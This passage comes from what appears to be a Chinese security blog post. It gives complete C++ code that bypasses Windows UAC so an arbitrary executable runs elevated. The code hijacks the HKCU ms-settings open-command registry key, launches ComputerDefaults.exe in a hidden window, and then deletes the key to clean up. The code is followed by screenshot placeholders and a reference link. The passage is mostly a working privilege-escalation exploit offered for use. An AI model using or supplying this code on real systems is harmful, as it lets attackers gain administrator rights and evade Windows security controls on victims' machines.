
0x03 C++代码实现运行任意exe过uac
#include <stdio.h>
#include <Windows.h>
int wmain(int argc, wchar_t* argv[]) {
if (argc != 2) {
wprintf(L"Usage: %s <filePath>\n", argv[0]);
wprintf(L" %s cmd.exe\n", argv[0]);
exit(1);
}
LPWSTR filePath = argv[1];
PROCESS_INFORMATION pi = { 0 };
STARTUPINFOA si = { 0 };
HKEY hKey;
si.cb = sizeof(STARTUPINFO);
si.wShowWindow = SW_HIDE;
RegCreateKeyW(HKEY_CURRENT_USER, L"Software\\Classes\\ms-settings\\Shell\\open\\command", &hKey); // 创建注册表项
RegSetValueExW(hKey, L"", 0, REG_SZ, (LPBYTE)filePath, lstrlenW(filePath)); // 赋值,执行的exe路径
RegSetValueExW(hKey, L"DelegateExecute", 0, REG_SZ, (LPBYTE)"", sizeof(""));
// 创建进程ComputerDefaults
CreateProcessA("C:\\Windows\\System32\\cmd.exe", (LPSTR)"/c C:\\Windows\\System32\\ComputerDefaults.exe", NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL, NULL, &si, &pi);
// 延时十秒,等ComputerDefaults.exe运行
Sleep(10000);
// 清楚注册表项
RegDeleteTreeA(HKEY_CURRENT_USER, "Software\\Classes\\ms-settings");
return 0;
}效果:

视频演示

参考链接
https://idiotc4t.com/privilege-escalation/bypassuac-fodhelper